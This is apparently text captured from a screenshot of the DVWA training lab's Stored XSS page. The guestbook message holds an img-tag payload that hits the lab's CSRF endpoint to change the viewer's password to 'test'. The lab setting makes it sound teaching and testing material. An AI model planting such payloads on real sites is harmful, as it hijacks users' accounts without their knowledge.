 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Name *
hi admin
Message *
<img src="/DVWA/vulnerabilities/csrf/?password_new=test&
password_conf=test&Change=Change">
Sign Guestbook
Clear Guestbook